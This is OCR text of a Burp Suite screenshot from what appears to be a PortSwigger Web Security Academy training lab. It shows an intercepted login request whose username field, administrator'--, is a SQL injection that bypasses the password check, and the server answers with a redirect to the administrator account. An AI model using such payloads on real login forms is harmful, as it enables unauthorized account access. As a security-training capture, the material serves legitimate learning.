 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.4 - Temporary Project - licensed to iebrosalin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from https://0a1300ee040ecb518019080c0069003c.web-security-academy.net:443/login [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
13:15:58 20 ... HTTP → Request GET https://0a1300ee040ecb518019080c0069003c.web-security-academy.net/academyLabHeader
13:16:03 20 ... HTTP ← Response POST https://0a1300ee040ecb518019080c0069003c.web-security-academy.net/login 302 195
Request
Pretty Raw Hex \n
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1300ee040ecb518019080c0069003c.web-security-academy.net/lo
gin
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=GWH2o2P6KgcTYnW4m7RCo1EU1OGbAMM4&username=administrator'--&
password=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=j2EOW1JotWxEsODSxiKGZnJT7I7KKxWO; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Event log (6) All issues (132) Memory: 231.5MB